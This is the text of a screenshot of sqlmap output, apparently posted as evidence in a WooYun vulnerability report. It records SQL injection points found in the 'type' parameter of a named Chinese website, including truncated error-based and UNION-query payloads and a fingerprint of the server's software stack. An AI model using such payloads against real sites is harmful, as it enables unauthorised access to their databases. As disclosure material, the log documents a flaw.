 [.] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 14:49:06
[14:49:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:49:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: type (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: t=4&type=9 AND 3544=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3544=3544) THEN CHAR(49) E
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: t=4&type=9 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(113)+CHA
---
[14:49:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[14:49:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\xjz.zjol.com.cn'
www.wooyun.org